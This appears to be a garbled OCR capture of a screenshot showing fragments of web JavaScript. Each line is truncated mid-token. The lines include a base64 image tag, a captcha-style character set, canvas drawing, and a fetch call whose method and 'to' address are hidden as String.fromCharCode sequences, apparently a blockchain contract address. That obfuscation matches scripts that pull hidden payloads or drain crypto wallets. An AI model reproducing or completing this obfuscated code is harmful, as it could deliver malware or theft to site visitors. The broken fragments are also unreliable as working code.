
Hash-sum — f5296624bb913db83
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.